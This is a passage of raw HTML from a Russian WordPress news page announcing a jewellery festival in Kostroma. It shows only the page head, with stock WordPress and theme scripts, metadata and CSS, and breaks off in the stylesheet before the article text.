

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html
body_size: 24904
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>В Костроме пройдет ювелирный фестиваль «Золотое кольцо России» | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;В Костроме пройдет ювелирный фестиваль «Золотое кольцо России»&raquo;" href="https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/51436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=51436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="e87ddfa795";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
